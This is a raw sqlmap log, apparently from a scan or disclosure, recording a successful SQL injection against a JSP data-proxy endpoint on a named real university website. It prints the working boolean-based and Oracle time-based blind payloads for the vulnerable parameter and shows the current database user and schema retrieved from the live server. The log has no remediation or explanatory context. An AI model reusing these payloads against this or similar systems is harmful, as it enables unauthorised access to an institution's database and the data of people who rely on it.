 sqlmap identified the following injection points with a total of 223 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.bjmu.edu.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=100&perpage=100&appid=1&webid=1&path=%2F&columnid=4866&unitid=117 AND 3342=3342&webname=%E5%8C%97
%E4%BA%AC%E5%A4%A7%E5%AD%A6%E5%8C%BB%E5%AD%A6%E9%83%A8

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.bjmu.edu.cn:80/module/jslib/jquery/jpage/dataproxy.jsp?startrecord=1&endreco
rd=100&perpage=100&appid=1&webid=1&path=%2F&columnid=4866&unitid=117 AND 8994=DBMS_PIPE.RECEIVE_MESS
AGE(CHR(107)||CHR(79)||CHR(86)||CHR(103),5)&webname=%E5%8C%97%E4%BA%AC%E5%A4%A7%E5%AD%A6%E5%8C%BB%E5
%AD%A6%E9%83%A8
---
[22:11:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:11:36] [INFO] fetching current user
[22:11:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[22:11:36] [INFO] retrieved: JCMS
current user:    'JCMS'
[22:11:49] [INFO] fetching current database
[22:11:49] [INFO] resumed: JCMS
current schema (equivalent to database on Oracle):    'JCMS'